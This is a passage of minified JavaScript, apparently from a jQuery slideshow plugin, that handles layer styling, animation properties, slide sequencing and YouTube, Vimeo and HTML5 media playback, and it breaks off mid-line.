uto"===g.height)&&m&&(m.width&&m.height?(i=-1===m.width.indexOf("%")?parseInt(m.width):(y=parseInt(m.width),v.getStyle(m.width,D.slider.initial.percW)),s=-1===m.height.indexOf("%")?parseInt(m.height):(S=parseInt(m.height),v.getStyle(m.height,D.slider.initial.percH))):m.maxWidth&&(e[0].style.width=m.maxWidth+"px",i=m.maxWidth,s=e.height()))),c=b.width||b.right-b.left,h=b.height||b.bottom-b.top,i||(i=g.width,-1!==g.width.indexOf("%")&&(y=parseInt(g.width)),i=(i=""!==i&&"auto"!==i?v.getStyle(i,D.slider.initial.percW):c-x-T-r-l)||"auto"),s||(s=g.height,-1!==g.height.indexOf("%")&&(S=parseInt(g.height)),s=(s=""!==s&&"auto"!==s?v.getStyle(s,D.slider.initial.percH):h-C-k-n-d)||"auto"),p=w||i/s,!e.is("img")||g.width||g.height||m&&(m.width||m.height)||a===i&&o===s||(a!==i?s=(i=5<a?a:i)/(p=5<a?u:p):o!==s&&(i=(s=5<o?o:s)*(p=5<o?u:p))),parseFloat(e.css("opacity")),b=r+x+i+T+l,c=n+C+s+k+d,v=""!==g.clip&&g.clip,g.clip="",h=g.webkitFilter||g.filter;f.original={clip:v,clipShouldBeConverted:!1,left:g.left||"0",top:g.top||"0",width:Math.ceil(i),height:Math.ceil(s),percentWidth:y,percentHeight:S,outerWidth:b,outerHeight:c,styleWidth:g.width,styleHeight:g.height,ratio:p,paddingLeft:x,paddingTop:C,paddingRight:T,paddingBottom:k,marginLeft:I,marginTop:O,borderLeftWidth:r,borderTopWidth:n,borderRightWidth:l,borderBottomWidth:d,borderRadius:t(e.css("borderTopLeftRadius"))+" "+t(e.css("borderTopRightRadius"))+" "+t(e.css("borderBottomRightRadius"))+" "+t(e.css("borderBottomLeftRadius")),fontSize:parseFloat(e.css("font-size")),lineHeight:e.css("line-height"),letterSpacing:e.css("letter-spacing"),color:e.css("color"),zIndex:parseInt(e.css("z-index"))||"auto",filter:h,backgroundColor:e.css("background-color"),dataLS:e.attr("data-ls")||"",styles:e.attr("style")||""},g.zIndex="auto",f.responsive={left:g.left||"0",top:g.top||"0",width:i,height:s}},properties:function(e,t,i){var s,a=e.data(D.defaults.init.dataKey);e.data("ls");if(a.is.textLayer=!e.is("img")&&!a.is.mediaLayer,(a.self=e).data("ls"))for(var o=D.defaults.layer.keys,r=e.data("ls").split(";"),n=e.data("ls").toLowerCase().split(";"),l=0;l<n.length;l++)if(V.trim(n[l])){var d=n[l].indexOf(":"),u=[n[l].substring(0,d),n[l].substring(d+1)],p=null,c=null,h=null,m=null,f=null;if(""!==(p=V.trim(u[0])))if(void 0!==o[p=p.replace("split","text")]){if(c=o[p][0],f="overlay"===p?V.trim(r[l].substring(d+1)):D.functions.convert.properties(V.trim(u[1])),u[1]&&-1!==u[1].indexOf("random")&&(p.match(/(text)/)||(f=D.functions.convert.randomProperties(f,c)),a.should.update||(a.should.update=!0)),"number"==typeof f&&c.match(/(duration|startat|shift|delay)/i)&&(f/=1e3),p.match(/(fade)(.+)/))switch(f){case!0:f=0;break;case!1:f=1}void 0!==(m=o[p][1])?""!==f&&("object"==typeof f?p.match(/(text)/)?m.match(/(converted)/i)?a[m][c]=f:a[m].cycle[c]=f:("number"==typeof(h=D.functions.convert.properties(V.trim(f[0])))&&c.match(/(duration|startat|shift|delay)/i)&&(h/=1e3),a[m][c]=h):p.match(/(text)/)&&-1!==f.toString().indexOf("random")?a[m].random[c]=f:a[m][c]=f):a[c][p]=f}else"clip"===p&&(a.original.clip=u[1],a.original.clipShouldBeConverted=!0)}if(D.browser.isOld&&(a.in.enabled=!0,a.textIn.enabled=!1,a.textOut.enabled=!1,a.textIn.type=null,a.textOut.type=null),a.in.enabled&&(a.inLayerTo.ease=a.inLayerStyleTo.ease=a.inClipTo.ease=D.functions.convert.easing(a.in.ease)),void 0!==a.inLayerStyleShouldBeConvertedFrom.borderRadius&&(a.inLayerStyleShouldBeConvertedTo.borderRadius=a.original.borderRadius),void 0!==a.outLayerStyleShouldBeConvertedTo.borderRadius&&(a.outLayerStyleShouldBeConvertedFrom.borderRadius=a.original.borderRadius),a.inLayerStyleFromCSS.backgroundColor&&(a.inLayerStyleToCSS.backgroundColor=a.original.backgroundColor),a.outLayerStyleToCSS.backgroundColor&&(a.outLayerStyleFromCSS.backgroundColor=a.original.backgroundColor),a.inLayerStyleFromCSS.color&&(a.inLayerStyleToCSS.color=a.original.color),a.outLayerStyleToCSS.color&&(a.outLayerStyleFromCSS.color=a.original.color),void 0!==a.inLayerStyleShouldBeConvertedFrom.width&&(a.inLayerStyleShouldBeConvertedTo.width=a.original.width),void 0!==a.outLayerStyleShouldBeConvertedTo.width&&(a.outLayerStyleShouldBeConvertedFrom.width=a.original.width),void 0!==a.inLayerStyleShouldBeConvertedFrom.height&&(a.inLayerStyleShouldBeConvertedTo.height=a.original.height),void 0!==a.outLayerStyleShouldBeConvertedTo.height&&(a.outLayerStyleShouldBeConvertedFrom.height=a.original.height),void 0!==a.out.showUntil&&0!==a.out.showUntil&&(a.out.startAt="transitioninend + "+a.out.showUntil),-1!==a.out.startAt.indexOf("slidechangeonly")&&"slidechangeonly"!==a.out.startAt&&(a.out.startAt="slidechangeonly"),a.out.enabled&&(a.outLayerTo.ease=a.outLayerStyleTo.ease=a.outClipTo.ease=D.functions.convert.easing(a.out.ease)),V.isNumeric(a.loop.count)&&(0<a.loop.count||-1===a.loop.count)&&!1!==a.loop.enabled?(a.loop.enabled=!0,a.loopTo.ease=a.loopClipTo.ease=D.functions.convert.easing(a.loop.ease),-1!==a.loop.count?a.loop.yoyo?a.loop.repeat=2*a.loop.count-1:a.loop.repeat=a.loop.count-1:a.loop.repeat=-1):a.loop.enabled=!1,(!V.isEmptyObject(a.hoverToCSS)||a.hoverShouldBeConverted.x||a.hoverShouldBeConverted.y||a.hoverShouldBeConverted.borderRadius||a.hoverShouldBeConverted.filter)&&!1!==a.hover.enabled?(a.hover.enabled=!0,a.hover.easeOut||(a.hover.easeOut=a.hover.easeIn),a.hover.easeIn=D.functions.convert.easing(a.hover.easeIn),a.hover.easeOut=D.functions.convert.easing(a.hover.easeOut,!0),a.hover.durationOut||(a.hover.durationOut=a.hover.durationIn),R.TweenMax.set(e[0],{autoCSS:!1,css:{transformPerspective:a.hoverShouldBeConverted.transformPerspective}})):a.hover.enabled=!1,a.parallax.level&&V.isNumeric(a.parallax.level)&&0!==a.parallax.level&&!1!==a.parallax.enabled?a.parallax.enabled=!0:a.parallax.enabled=!1,a.is.slideBackground){var g={scale:1,rotation:0};if(D.slides[t].kenBurns.zoom&&(a.kenBurns=D.slides[t].kenBurns),a.kenBurns.zoom){switch(a.kenBurns.from={},a.kenBurns.to={},a.kenBurns.zoom){case"out":a.kenBurns.from.scale=a.kenBurns.scale||1,a.kenBurns.from.rotation=a.kenBurns.rotation||0,a.kenBurns.to=g;break;case"in":a.kenBurns.from=g,a.kenBurns.to.scale=a.kenBurns.scale||1,a.kenBurns.to.rotation=a.kenBurns.rotation||0}delete a.kenBurns.scale,delete a.kenBurns.rotation}else a.kenBurns.from=g,a.kenBurns.to=g;V.isEmptyObject(D.slides[t].filter)||(D.slides[t].filter.from&&(a.filter.values.bgFrom=D.transitions.layers.filters.convert(D.slides[t].filter.from)),D.slides[t].filter.to&&(a.filter.values.bgTo=D.transitions.layers.filters.convert(D.slides[t].filter.to)))}if(a.textIn.type&&-1===D.defaults.layer.splitTypeKeys.indexOf(a.textIn.type)&&(delete a.textIn.type,delete a.textIn.ns,a.textIn.enabled=!1),a.textOut.type&&-1===D.defaults.layer.splitTypeKeys.indexOf(a.textOut.type)&&(delete a.textOut.type,delete a.textOut.ns,a.textOut.enabled=!1),(a.textIn.type||a.textOut.type)&&(a.is.textLayer?(a.textIn.type&&(a.textIn.enabled=!0,a.textInNodesTo.ease=D.functions.convert.easing(a.textInNodesTo.ease),a.textIn.split=a.textIn.type.split("_")[0]),a.textOut.type&&(a.textOut.enabled=!0,a.textOutNodesTo.ease=D.functions.convert.easing(a.textOutNodesTo.ease)),a.textOut.enabled&&a.textOut.type.split("_")[0]!==a.textIn.split&&(a.textIn.split+=", "+a.textOut.type.split("_")[0]),-1!==a.textIn.split.indexOf("chars")&&-1===a.textIn.split.indexOf("words")&&(a.textIn.split+=", words"),-1!==a.textIn.split.indexOf("words")&&-1===a.textIn.split.indexOf("lines")&&(a.textIn.split+=", lines")):(delete a.textIn.type,delete a.textOut.type,delete a.textIn.ns,delete a.textOut.ns)),(a.original.clip||a.inClipShouldBeConverted.clip||a.outClipShouldBeConverted.clip||a.loopClipShouldBeConverted.clip)&&(a.clip.enabled=!0),a.in.enabled&&a.inLayerToCSS.scale&&(delete a.inLayerToCSS.scaleX,delete a.inLayerToCSS.scaleY),a.out.enabled&&a.outLayerToCSS.scale&&(delete a.outLayerToCSS.scaleX,delete a.outLayerToCSS.scaleY),a.inLayerStyleShouldBeConvertedFrom.filter&&(a.filter.values.in=D.transitions.layers.filters.convert(a.inLayerStyleShouldBeConvertedFrom.filter)),a.filter.values.style=D.transitions.layers.filters.convert(a.original.filter),a.outLayerStyleShouldBeConvertedTo.filter&&(a.filter.values.out=D.transitions.layers.filters.convert(a.outLayerStyleShouldBeConvertedTo.filter)),a.loopLayerShouldBeConverted.filter&&(a.filter.values.loop=D.transitions.layers.filters.convert(a.loopLayerShouldBeConverted.filter)),a.hoverShouldBeConverted.filter&&(a.filter.values.hover=D.transitions.layers.filters.convert(a.hoverShouldBeConverted.filter)),a.in.enabled||(a.in.duration=0),a.textIn.enabled||(a.textIn.duration=0),a.loop.enabled||(a.loop.duration=0),a.textOut.enabled||(a.textOut.duration=0),a.out.enabled||(a.out.duration=0),e.attr("data-ls-slidein",t),void 0!==a.settings.static&&"none"!==a.settings.static?(0!==(s=parseInt(a.settings.static))&&"forever"!==a.settings.static?(e.attr("data-ls-slideout",s),a.settings.slideOut=s):a.settings.slideOut=0,a.is.static=!0,e.attr("data-ls-static","1")):e.attr("data-ls-slideout",t),a.is.mediaLayer){var v=e.children("video, audio").eq(0);if(null!==a.mediaSettings.controls)switch(a.mediaSettings.controls){case!0:v.prop("controls",!0),v.removeProp("nocontrols").removeAttr("nocontrols");break;case!1:v.prop("controls",!1)}a.mediaSettings.volume&&(a.mediaSettings.volume<0?a.mediaSettings.volume=0:100<a.mediaSettings.volume&&(a.mediaSettings.volume=100)),a.is.backgroundVideo&&(D.media.setBackgroundVideo(a,e),a.styleSettings.overlay&&e.find(".ls-bg-video-overlay").css({backgroundImage:"url("+a.styleSettings.overlay+")"}))}a.styleSettings.minfontsize&&(a.styleSettings.minfontsize=parseFloat(a.styleSettings.minfontsize)),a.styleSettings.minmobilefontsize&&(a.styleSettings.minmobilefontsize=parseFloat(a.styleSettings.minmobilefontsize))}},get:function(e){var t,i,s,a,o,r=this.$all;return e&&(t="in",s=i="",a=':not(".ls-bg")',o=':not(".ls-bg-video")',-1!=(e=-1==(e=e.toLowerCase()).indexOf("bgvideo")&&-1==e.indexOf("backgroundvideo")?e:e.replace("bgvideo",o="").replace("backgroundvideo","")).indexOf("video")&&(s+=", > video",e=e.replace("video","")),-1!=e.indexOf("audio")&&(s+=", > audio",e=e.replace("audio","")),-1!=e.indexOf("html5")&&(s+=", > video, > audio",e=e.replace("html5","")),-1!=e.indexOf("youtube")&&(s+=', > iframe[src*="youtube-nocookie.com"], > iframe[src*="youtube.com"], > iframe[src*="youtu.be"], > iframe[data-src*="youtube-nocookie.com"], > iframe[data-src*="youtube.com"], > iframe[data-src*="youtu.be"]',e=e.replace("youtube","")),-1!=e.indexOf("vimeo")&&(s+=', > iframe[src*="player.vimeo"], > iframe[data-src*="player.vimeo"]',e=e.replace("vimeo","")),","==s.charAt(0)&&(s=s.substring(2,s.length)),-1!=e.indexOf("out")&&(t="out"),-1==e.indexOf("img")&&-1==e.indexOf("image")||(i="img"),-1==e.indexOf("bg")&&-1==e.indexOf("background")&&-1==e.indexOf("bgonly")||(a=""),r=-1!=e.indexOf("current")?r.filter(i+"[data-ls-slide"+t+'="'+D.slides.current.index+'"]'+a+o):-1!=e.indexOf("next")?r.filter(i+"[data-ls-slide"+t+'="'+D.slides.next.index+'"]'+a+o):r.filter(i+a+o),-1!=e.indexOf("notactive")&&(r=r.filter(".ls-bg, .ls-bg-video, :hidden"),e=e.replace("notactive","")),-1!=e.indexOf("active")&&(r=r.filter(":visible:not(.ls-bg, .ls-bg-video)"),e=e.replace("active","")),-1!=e.indexOf("notstatic")&&(r=r.filter(':not([data-ls-static="1"])'),e=e.replace("notstatic","")),-1!=e.indexOf("static")&&(r=r.filter('[data-ls-static="1"]'),e=e.replace("static","")),-1!=e.indexOf("bgonly")&&(r=r.filter(".ls-bg"),e=e.replace("bgonly","")),""!==s&&(r=r.find(s))),r},update:{data:function(e,t,i){var s,a,o;switch(e instanceof jQuery||(e=V(e)),i&&e.attr("data-ls",i).data("ls",i),s=(a=e.data(D.defaults.init.dataKey)).is.onSlide,o=a.original,t){default:case"transitions":a.settings.timelineIsCalculated=!1,D.layers.set.properties(e,s,!0);break;case"all":e.data(D.defaults.init.dataKey,new D.defaults.layer.options(e,s)),(a=e.data(D.defaults.init.dataKey)).original=o,D.layers.set.properties(e,s,!0),D.layers.set.wrappers(e,a,s)}}},wrap:function(u,e){var t,p;D.slides[u].wrapped||"wrapping"===D.slides[u].wrapped||(D.slides[u].wrapped="wrapping",t=e?25:0,e=D.slides[u].$layers,p=e.length,e.each(function(l,d){D.timeouts["slide-"+u+"-layer-"+l]=setTimeout(function(){delete D.timeouts["slide-"+u+"-layer-"+l];var e=V(d),t=e,i="",s=!1,a="",o=(e.hasClass("ls-hide-phone")&&(a+=" ls-hide-on-phone"),e.hasClass("ls-hide-tablet")&&(a+=" ls-hide-on-tablet"),e.hasClass("ls-hide-desktop")&&(a+=" ls-hide-on-desktop"),e.removeClass("ls-hide-phone ls-hide-tablet ls-hide-desktop"),t.is("a")&&1===t.children().length&&(s=!0,e=t.find(".ls-layer")),e.data(D.defaults.init.dataKey));if(!o)return!0;n=D.slider.$layersWrapper,o.is.backgroundVideo?n=D.slider.$bgVideosWrapper:o.is.slideBackground&&(n=D.slider.$slideBGWrapper),D.layers.set.style(e),D.layers.set.properties(e,u),o.textIn.split&&(r=new SplitType(e[0],{split:o.textIn.split}),o.textIn.type&&(o.textIn.ns=r[o.textIn.type.split("_")[0]]),o.textOut.type&&(o.textOut.ns=r[o.textOut.type.split("_")[0]])),i=o.is.slideBackground||o.is.backgroundVideo?'<div class="ls-wrapper ls-bg-outer"><div class="ls-wrapper ls-bg-wrap"></div></div>':(o.clip.enabled&&(i='<div class="ls-wrapper ls-clip"></div>'),'<div class="ls-wrapper ls-in-out">'+(i=o.loop.enabled?'<div class="ls-wrapper ls-loop">'+i+"</div>":i)+"</div>"),o.parallax.enabled&&(i='<div class="ls-wrapper ls-parallax">'+i+"</div>"),""!==(i=D.browser.isSafari?'<div class="ls-wrapper ls-z">'+i+"</div>":i)?e.appendTo(n).wrap(i):e.appendTo(n),!0===s&&t.addClass("ls-layer-link").appendTo(e.parent());var r={},i=e.css("mix-blend-mode"),n=(i&&"normal"!==i&&(r["mix-blend-mode"]=i,e.css("mix-blend-mode","normal")),o.original.customZIndex=1,parseInt(o.original.zIndex));o.is.backgroundVideo||o.is.slideBackground?r={zIndex:o.original.customZIndex}:(r.zIndex=n=n||l+101,o.original.customZIndex=n),D.browser.isSafari&&(r.transform="translateZ("+3e3*n+"px )"),D.layers.set.wrappers(e,o,u),o.elements.$outerWrapper.css(r).addClass(a),o.is.slideBackground&&o.elements.$bgWrapper.css({backgroundColor:D.slides[u].data.backgroundColor}),D.layers.$all=D.layers.$all.add(e),D.slides[u].$layers=D.slides[u].$layers.not(t),l===p-1&&(O.children(".ls-slide").eq(u-1).empty(),D.slides[u].wrapped=!0)},t*(l+1))}))}},D.slideshow={direction:"next",nextLoop:0,firstStart:!0,sequence:{normal:[],randomized:[]},state:{running:!0,paused:!1,pausedByVideo:!1,pausedByHover:!1,pausedByLastCycle:!1},should:{change:!1,start:!1,stop:!1},isPaused:function(){return this.state.paused||this.state.pausedByVideo||this.state.pausedByHover},init:function(){1==D.slides.count&&(D.o.autoStart=!1,D.o.navPrevNext=!1,D.o.navStartStop=!1,D.o.navButtons=!1,D.o.cycles=-1,D.o.forceLoopNum=!1,D.o.autoPauseSlideshow=!0,D.o.firstSlide=1,D.o.thumbnailNavigation="disabled"),D.o.autoStart&&1!=D.slides.count||D.functions.setStates(this,{running:!1,paused:!0}),this.set.pauseOnHover(),this.set.sequences()},set:{pauseOnHover:function(){D.o.pauseOnHover=(!0===D.o.pauseOnHover?D.defaults.init.options:D.o).pauseOnHover,!1!==D.o.pauseOnHover&&O.on("mouseenter."+L,function(){D.slider.state.inFullscreen||(D.functions.setStates(D.slideshow,{pausedByHover:!0}),"slideshowOnly"!==D.o.pauseOnHover&&D.transitions.layers.timeline.pause())}).on("mouseleave."+L,function(){var e=1;D.transitions._slideTimeline&&D.transitions._slideTimeline.duration()>D.transitions.layers.timeline.totalDuration&&(e=D.transitions.layers.timeline.totalDuration/D.transitions._slideTimeline.duration()),D.functions.setStates(D.slideshow,{pausedByHover:!1}),V("body").hasClass("ls-unselectable")||"slideshowOnly"===D.o.pauseOnHover||D.o.pauseLayers&&D.slideshow.isPaused()||D.transitions.layers.timeline.resume(),D.transitions._slideTimeline&&D.transitions.layers.timeline.state.finished&&D.transitions._slideTimeline.progress()<e&&D.functions.setStates(D.transitions.layers.timeline,{finished:!1}),D.slideshow.start()})},sequences:function(){for(var e=0;e<D.slides.count;e++)D.slideshow.sequence.normal[e]=e+1;D.slideshow.sequence.randomized=D.functions.shuffleArray(V.merge([],D.slideshow.sequence.normal))},normalizedSequence:function(){var e=D.o.shuffleSlideshow?"randomized":"normal",t=D.slideshow.sequence[e],i=D.slideshow.sequence[e].length,s=t.indexOf(D.slides.first.index);D.slideshow.sequence.normalized=[];for(var a=s;a<i;a++)D.slideshow.sequence.normalized.push(t[a]);for(var o=0;o<s;o++)D.slideshow.sequence.normalized.push(t[o])},prevNext:function(e){switch(e){case"prev":D.o.twoWaySlideshow&&(D.slideshow.direction="prev"),D.slideshow.changeTo(D.slideshow.get.slideInSequence("prev"),!0);break;case"next":D.slideshow.direction="next",D.slideshow.changeTo(D.slideshow.get.slideInSequence("next"),!0)}}},get:{sequence:function(){var e="normal";return D.o.playByScroll?e="normalized":D.o.shuffleSlideshow&&(e="randomized"),e},slideInSequence:function(e){var t=D.slideshow.sequence[this.sequence()],i=t.indexOf(D.slides.current.index);switch(e){case"prev":return 0===i?t[t.length-1]:t[i-1];case"next":return i===t.length-1?t[0]:t[i+1];default:return t[e]}},indexOfSlideInSequence:function(e){return D.slideshow.sequence[this.sequence()].indexOf(e)}},cycles:{set:function(){0<D.o.cycles&&(D.slideshow.curCycle=1,D.slideshow.cycleSlideIndex=D.slideshow.get.indexOfSlideInSequence(D.slides.first.index))},check:function(e){if(D.slideshow.get.indexOfSlideInSequence(e)===D.slideshow.cycleSlideIndex)return++D.slideshow.curCycle===D.o.cycles+1}},start:function(e){!this.isPaused()&&D.transitions._slideTimeline&&D.transitions.layers.timeline.state.finished&&this.changeTo(D.slides.next.index)},stop:function(){D.functions.setStates(this,{running:!1,paused:!0})},changeTo:function(e,t,i){if(!document.body.contains(I))return!1;if(D.slides.current.index===e)return!1;if(!this.firstStart&&D.api.hasEvent("slideChangeWillStart")){var s=O.triggerHandler("slideChangeWillStart",D.api.eventData());if(!1===s)return;V.isNumeric(s)&&(e=parseInt(s))}e>D.slides.count||e<1||(D.slider.isBusy()||D.slideshow.state.pausedByVideo&&!t?!D.slider.state.preloadingImages&&D.slider.state.animatingSlides&&D.transitions._slideTransition&&(D.slideshow.should.change=!0,D.transitions._slideTransition.progress(1),D.transitions._forceLayersOut&&D.transitions._forceLayersOut.progress(1)):(D.functions.setStates(D.transitions.layers.timeline,{finished:!1}),D.slideshow.should.change=!1,t?"prev"===D.navigation.direction&&D.o.twoWaySlideshow&&(D.slideshow.direction="prev"):D.navigation.direction=D.slideshow.direction,D.transitions.timers.reverse(),D.media.stop(!0),D.slides.set.nextSlideIndex(e),D.functions.setStates(this,{pausedByVideo:!1}),D.functions.setStates(D.slider,{changingSlides:!0}),D.preload.imagesOfSlide(D.slides.next.index,function(){D.transitions.start()})))},forceStop:function(){D.navigation.stop(),V.each(D.timeouts,function(e,t){clearTimeout(D.timeouts[e])}),D.transitions.timers.stop(),D.transitions._slideTimeline.stop(),D.functions.setStates(D.transitions.layers.timeline,{stopped:!0,running:!1}),O.find("*").stop(!0,!1).dequeue()},restart:function(){O.find("*").stop(),D.navigation.change(D.slides.current.index,D.slideshow.direction)}},D.media={errors:{},$allMediaLayers:V(),protocol:"http:",playingInCurSlide:0,endedInCurSlide:0,init:function(){-1!=document.location.href.indexOf("https:")&&(this.protocol="https:"),D.functions.setStates(D.slider,{waitingForYouTube:!1,waitingForVimeo:!1}),D.media.youtube.init(),D.media.vimeo.init(),D.media.html5.init()},set:{backgroundVideo:function(e,t){0===e.children(".ls-vpcontainer").length&&(e=V("<div>").addClass("ls-vpcontainer").appendTo(e),t.mediaSettings.poster&&V("<div>").appendTo(e).addClass("ls-videopreview").attr({style:"background-image: url("+t.mediaSettings.poster+")"}))},customPoster:function(e,t){var i;return t.mediaSettings.poster?i=t.mediaSettings.poster:e.data("ls")&&-1!==e.data("ls").indexOf("poster:")&&(i=e.data("ls").split("poster:")[1].split(";")[0].trim(),t.mediaSettings.poster=i),i},dataAttribute:function(e,t){e.removeAttr("data-ls-playing data-ls-not-playing"),e.attr("data-ls-"+t,""),D.media.functions.checkSlideshowWaiting()},mediaElements:function(e,t,i){var s=V("<div>").addClass("ls-vpcontainer").appendTo(e);!("autoplay"in i.mediaSettings)&&D.o.autoPlayVideos||i.mediaSettings.autoplay?e.addClass("ls-autoplay"):V("<div>").appendTo(s).addClass("ls-playvideo"),t.is("iframe")&&i.mediaProperties.poster&&V("<div>").appendTo(s).addClass("ls-videopreview").attr({style:"background-image: url("+i.mediaProperties.poster+")"}),t.is("video, audio")&&i.mediaProperties.poster&&V("<div>").appendTo(s).addClass("ls-videopreview").attr({style:"background-image: url("+i.mediaProperties.poster+")"})},properties:function(e,t,i){switch(i.is.mediaLayer=!0,i.mediaProperties.type){case"youtube":i.is.backgroundVideo?(i.mediaProperties.options=V.extend(!0,{loop:1,playlist:i.mediaProperties.embedID,controls:0,autoplay:0,showinfo:!1,modestbranding:1,thumbnail:!1},D.media[i.mediaProperties.type].defaults,i.mediaProperties.embedOptions),D.media.set.backgroundVideo(e,i)):(i.mediaProperties.options=V.extend(!0,{},D.media[i.mediaProperties.type].defaults,i.mediaProperties.embedOptions,{autoplay:0}),D.media.set.mediaElements(e,t,i));break;case"vimeo":i.is.backgroundVideo?(i.mediaProperties.options=V.extend(!0,{loop:1,byline:0,portrait:0,title:0,fun:0},D.media[i.mediaProperties.type].defaults,i.mediaProperties.embedOptions),D.media.set.backgroundVideo(e,i)):(i.mediaProperties.options=V.extend(!0,{},D.media[i.mediaProperties.type].defaults,i.mediaProperties.embedOptions,{autoplay:0}),D.media.set.mediaElements(e,t,i));break;case"html5":t.attr("autoplay")&&(t.removeAttr("autoplay"),e.attr("data-ls",e.attr("data-ls")+" autoplay: true;")),i.is.backgroundVideo&&(t.removeAttr("controls"),t[0].muted=!0,t.attr("loop","")),"controls"in i.mediaSettings&&(i.mediaSettings.controls?(t.attr("controls",""),t.removeAttr("nocontrols")):t.removeAttr("controls")),"volume"in i.mediaSettings&&(i.mediaSettings.volume<0?i.mediaSettings.volume=0:100<i.mediaSettings.volume&&(i.mediaSettings.volume=100),t[0].volume=i.mediaSettings.volume/100),"muted"in i.mediaSettings&&(i.mediaSettings.muted?t[0].muted=!0:t[0].muted=!1),"loop"in i.mediaSettings&&(i.mediaSettings.loop?t.attr("loop",""):t.removeAttr("loop")),i.is.backgroundVideo?D.media.set.backgroundVideo(e,i):D.media.set.mediaElements(e,t,i)}},thumbnail:function(e,t){switch(t){case"show":e.fadeIn(D.transitions.media.defaults.fadeIn);break;case"hide":e.delay(D.transitions.media.defaults.delay).fadeOut(D.transitions.media.defaults.fadeOut)}}},unmute:{set:function(e,t,i){("youtube"!==t&&"vimeo"!==t||D.media.allowToUnmute)&&D.gui.media.showUnmute(),e.attr("data-ls-allow-to-unmute",""),i&&e.attr("data-ls-muted-by-browser","")},singleMediaElement:function(e){var t,i=e.closest(".ls-layer").data(D.defaults.init.dataKey),s=!1;switch(i.mediaProperties.type){case"youtube":D.media.allowToUnmute&&(s=!0,i.mediaProperties.player.unMute());break;case"vimeo":D.media.allowToUnmute&&(s=!0,t=i.mediaSettings.volume?i.mediaSettings.volume/100:1,i.mediaProperties.player.setVolume(t));break;case"html5":e[0].muted=!(s=!0)}s&&e.removeAttr("data-ls-muted-by-browser data-ls-allow-to-unmute")}},functions:{allowedToPlay:function(e,t){e=e.closest(".ls-layer");return!!(D.slides.current.index===parseInt(e.attr("data-ls-slidein"))||t.is.backgroundVideo&&D.slides.next.index===parseInt(e.attr("data-ls-slidein"))||e.attr("data-ls-static")&&void 0!==e.attr("data-ls-active"))},playActiveMedia:function(){var e;D.media.get("notbg,active").each(function(){if((e=V(this).closest(".ls-layer").data(D.defaults.init.dataKey)).mediaProperties.alreadyStarted)switch(e.mediaProperties.type){case"youtube":e.mediaProperties.player.playVideo();break;case"vimeo":e.mediaProperties.player.play();break;case"html5":e.mediaProperties.$media[0].play()}else V(this).parent().find(".ls-vpcontainer").trigger("playMedia")})},pauseActiveMedia:function(){var e;D.media.get("notbg,active,playing").each(function(){switch((e=V(this).closest(".ls-layer").data(D.defaults.init.dataKey)).mediaProperties.type){case"youtube":e.mediaProperties.player.pauseVideo();break;case"vimeo":e.mediaProperties.player.pause();break;case"html5":this.pause()}})},urlToObject:function(e){var s={},e=e.split("?")[1];return e&&e.split("#")[0].replace(/([^=&]+)=([^&]*)/g,function(e,t,i){s[decodeURIComponent(t)]=V.isNumeric(decodeURIComponent(i))?parseInt(decodeURIComponent(i)):decodeURIComponent(i)}),s},checkSlideshowState:function(e,t){!t.is.static&&D.o.autoPauseSlideshow&&(D.functions.setStates(D.slideshow,{pausedByVideo:!0}),"auto"==D.o.autoPauseSlideshow&&D.media.playingInCurSlide++)},checkSlideshowWaiting:function(){var e=D.media.playingInCurSlide,t=D.media.get("notbg,active,notstatic,notplaying"),i=D.media.get("notbg,active,notstatic,notplaying").length;i===e&&0<i&&D.slideshow.state.pausedByVideo&&D.o.autoPauseSlideshow&&!D.timeouts.pausedVideos&&D.slideshow.state.running?D.timeouts.pausedVideos=setTimeout(function(){D.slideshow.state.running?t.each(function(){D.media.functions.mediaEnded(V(this),V(this).closest(".ls-layer"),V(this).closest(".ls-layer").data(D.defaults.init.dataKey))}):D.slideshow.state.pausedByVideo=!1},5e3):D.timeouts.pausedVideos&&(clearTimeout(D.timeouts.pausedVideos),delete D.timeouts.pausedVideos)},playIfAllowed:function(e){var t=e.data(D.defaults.init.dataKey);!t.is.mediaLayer||D.device.isMobile&&(O.hasClass("ls-device-is-phone")&&t.elements.$outerWrapper.hasClass("ls-hide-on-phone")||O.hasClass("ls-device-is-tablet")&&t.elements.$outerWrapper.hasClass("ls-hide-on-tablet"))||("autoplay"in t.mediaSettings||!D.o.autoPlayVideos)&&!t.mediaSettings.autoplay||e.find(".ls-vpcontainer").trigger("playMedia")},stop:function(s){s=void 0===s||s;D.layers.get("current,out,youtube").each(function(){var e=V(this),t=e.closest(".ls-layer"),i=t.data(D.defaults.init.dataKey);D.media.youtube.stop(t,e,i,s)}),D.layers.get("current,out,vimeo").each(function(){var e=V(this),t=e.closest(".ls-layer"),i=t.data(D.defaults.init.dataKey);D.media.vimeo.stop(t,e,i,s)}),D.layers.get("current,out,html5").each(function(){var e=V(this),t=e.closest(".ls-layer"),i=t.data(D.defaults.init.dataKey);D.media.html5.stop(t,e,i,s)}),D.media.playingInCurSlide=0,D.media.endedInCurSlide=0},mediaEnded:function(e,t,i){"auto"!=D.o.autoPauseSlideshow||i.is.backgroundVideo||(i.is.static||D.media.endedInCurSlide++,D.media.endedInCurSlide==D.media.playingInCurSlide&&0!==D.media.playingInCurSlide&&(D.functions.setStates(D.slideshow,{pausedByVideo:!1}),D.slideshow.remainingSlideDuration=1,D.slideshow.start())),D.media.set.dataAttribute(e,"not-playing")},removeFromTimeline:function(e){D.transitions._slideTimeline.kill(null,e.closest(".ls-in-out")[0])}},youtube:{init:function(){var e,t,i,r=0;this.$videos=D.slider.$hiddenWrapper.find('iframe[src*="youtube-nocookie.com"], iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[data-src*="youtube-nocookie.com"], iframe[data-src*="youtube.com"], iframe[data-src*="youtu.be"]').each(function(){var e=V(this),t=e.parent(),i=t.data(D.defaults.init.dataKey),s=(e.attr("src")||e.attr("data-src")).replace(/&amp;/g,"&").replace("autoplay=1","autoplay=0").replace("?","?smart=true&"),a=-1===s.indexOf("http")?D.media.protocol:"",o=-1===s.indexOf("?")?"?":"&",a={$videoElement:e,videoURL:a+s+o+"wmode=opaque&html5=1&enablejsapi=1&version=3&rel=0",videoThumbnailURL:D.media.protocol+"//img.youtube.com/vi/"+s.split("embed/")[1].split("?")[0]+"/"+D.o.youtubePreview},o=(t.data().ls||"").replace(/\s+/g,"");(D.o.autoPlayVideos&&o.indexOf("autoplay:disabled")<0||!D.o.autoPlayVideos&&0<=o.indexOf("autoplay:enabled"))&&(a.videoURL+="&mute=1"),e.attr("id","ls-youtube-"+ 